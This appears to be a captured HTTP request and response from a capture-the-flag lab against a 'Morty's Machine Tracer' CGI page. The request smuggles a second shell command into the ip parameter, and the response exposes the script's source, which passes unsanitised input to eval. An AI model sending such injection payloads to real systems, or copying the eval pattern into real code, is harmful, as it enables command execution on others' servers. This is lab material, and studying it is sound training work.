 Request
Pretty Raw Hex \n
1 GET /cgi-bin/tracertool.cgi?ip=;less+tracertool.cgi HTTP/1.1
2 Host: 192.168.56.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jan 2022 14:09:17 GMT
3 Server: Apache/2.4.27 (Fedora)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 1087
7
8 <html><head><title>Super Cool Webpage
9 </title></head>
10 <b>MORTY'S MACHINE TRACER MACHINE</b>
11 <br>Enter an IP address to trace.</br>
12 <form action=/cgi-bin/tracertool.cgi
13     method="GET">
14 <textarea name="ip" cols=40 rows=4>
15 </textarea>
16 <input type="submit" value="Trace!">
17 </form>
18 <pre>
19 #!/bin/bash
20 echo "Content-type: text/html"
21 echo ""
22 echo "<html><head><title>Super Cool Webpage"
23 echo "</title></head>"
24 echo "<b>MORTY'S MACHINE TRACER MACHINE</b>"
25 echo "<br>Enter an IP address to trace.</br>"
26 echo "<form action=/cgi-bin/tracertool.cgi"
27 echo "    method=\"GET\">"
28 echo "<textarea name=\"ip\" cols=40 rows=4>"
29 echo "</textarea>"
30 echo "<input type=\"submit\" value=\"Trace!\">"
31 echo "</form>"
32
33 OIFS="$IFS"
34
35 IFS="${IFS}&"
36 set $QUERY_STRING > /dev/null
37 args="$*"
38 IFS="$OIFS"
39 IP=""
40
41 if [ -z "$QUERY_STRING" ]; then
42     exit 0
43 fi
44
45 IP=`echo "$QUERY_STRING" | sed -n 's/^.*ip=\([^&]*\).*$/\1/p' | sed
"s/%3B/;/g" | sed "s/%20/ /g" | sed "s/%2F/\//g" | sed "s/\+/ /g" | sed
"s/%3C/\</g" | sed "s/%3E/\>/g"`
46
47 echo "<pre>"
48 eval "traceroute $IP"
49 echo "</pre>"
50 echo "</html>"
51 exit 0